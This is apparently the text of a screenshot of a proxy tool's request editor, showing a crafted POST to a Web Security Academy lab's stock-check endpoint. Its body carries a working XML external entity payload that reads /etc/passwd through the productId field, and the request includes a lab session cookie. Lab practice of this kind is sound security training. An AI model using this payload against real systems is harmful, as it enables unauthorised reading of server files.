 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST https://0a9f00dc040704f8c0222313003b00c6.web-security-academy.net/product/stock HTTP/1.1
Host: 0a9f00dc040704f8c0222313003b00c6.web-security-academy.net
Connection: keep-alive
Content-Length: 107
sec-ch-ua: "Google Chrome";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
sec-ch-ua-platform: "macOS"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko
) Chrome/107.0.0.0 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: https://0a9f00dc040704f8c0222313003b00c6.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a9f00dc040704f8c0222313003b00c6.web-security-academy.net/product?productId=3
Accept-Language: en-US,en;q=0.9
Cookie: session=nQXCDN5nbpmLGcI3bEJ5LpauBg9054bM
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>